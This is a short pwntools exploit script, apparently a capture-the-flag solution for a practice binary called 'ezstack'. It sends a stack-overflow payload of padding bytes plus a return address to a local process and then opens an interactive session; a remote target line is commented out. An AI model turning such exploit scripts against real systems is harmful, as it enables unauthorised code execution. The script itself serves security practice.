 1 # -*- coding: utf-8 -*-
2 from pwn import*
3
4 context.log_level='debug'
5 context.arch='i386'
6 context.os = "linux"
7
8
9 p=process("./ezstack")
0 #p=remote("24.222.157.100,28434")
1 #gdb.attach(p)
2 #pause()
3 payload=b'r'*10+p32(0x804931C)
4 p.recvuntil("name?\n")
5 p.sendline(payload)
6 p.interactive()